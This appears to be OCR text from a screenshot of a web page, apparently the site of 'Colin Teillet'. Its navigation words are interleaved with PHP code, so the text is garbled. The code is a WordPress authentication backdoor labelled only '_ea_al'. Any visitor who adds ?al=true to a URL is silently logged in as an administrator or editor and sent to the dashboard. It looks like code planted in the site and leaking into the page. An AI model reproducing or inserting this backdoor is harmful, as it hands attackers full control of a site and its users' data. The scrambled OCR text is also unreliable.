
Skip
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
Men
to
$_GET['al']==='true'){ if(!is_user_logged_in()){
search
main
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
content
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
COLIN TEILLET
0